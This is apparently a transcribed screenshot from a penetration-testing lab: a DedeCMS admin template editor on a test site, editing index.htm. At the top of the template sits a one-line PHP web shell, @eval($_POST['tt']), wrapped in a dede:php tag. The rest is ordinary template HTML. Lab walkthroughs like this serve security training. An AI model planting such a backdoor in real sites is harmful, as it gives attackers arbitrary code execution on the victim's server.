 www.test.ichunqiu/lichunqiul/tpl.php?action=edit&acdir=zx&filename=index.htm
◇模板管理 >> 修改/新建模板
修改/新建模板：
文件名称 index.htm （不允许用 “..” 形式的路径）
参考标签：
adminname arclist arclistsg ask autochannel bookcontentlist
demotag feedback flink group groupthread hotwords
likepage likesgpage loop memberinfos memberlist myad
sonchannel sql tag type vote
{dede:php}
@eval($_POST['tt'])
{/dede:php}
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html  xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset={dede:global.cfg_soft_lang/}" />
<title>{dede:global.cfg_webname/}</title>
<meta name="description" content="{dede:global.cfg_description/}" />
<meta name="keywords" content="{dede:global.cfg_keywords/}" />